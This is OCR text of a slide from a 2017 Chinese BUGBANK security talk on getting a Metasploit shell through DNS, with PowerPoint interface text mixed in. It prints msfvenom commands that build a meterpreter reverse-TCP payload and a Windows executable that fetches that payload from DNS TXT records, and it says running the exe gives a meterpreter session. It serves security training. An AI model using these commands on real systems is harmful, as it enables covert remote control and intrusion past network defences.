 39期大咖天策ppt.pptx - Microsoft PowerPoint
绘图工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要 格式
大咖面对面
粘贴 剪切 复制 格式刷
新建 幻灯片 版式 重设 节
微软雅黑 12
文字方向 对齐文本 转换为 SmartArt
排列 快速样式 形状填充 形状轮廓 形状效果
查找 替换 选择
剪贴板 幻灯片 字体 段落 绘图 编辑
幻灯片
6
7
8
9
10
BUGBANK
主讲：天策
突破多层防护，控制你的shell ——Metasploit会话结合DNS协议
大咖面对面
39
DNS—txt接收metasploit payload
简介
相关模块：https://raw.githubusercontent.com/rapid7/metasploit-
framework/master/modules/payloads/singles/windows/dns_txt_query_exec.rb
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -e x86/alpha_mixed
Bufferregister=EDI -f raw > reverse.txt
msfvenom -p windows/dns_txt_query_exec DNSZONE=test.com -f exe > test.exe
运行exe，获得meterpreter;
metasploitdnstxt.ga
漏洞银行 | BUGBANK
www.bugbank.cn
幻灯片 第 8 张，共 10 张 "Office 主题" 英语(美国) 75%
漏洞银行
BUGBANK.CN
2017/9/22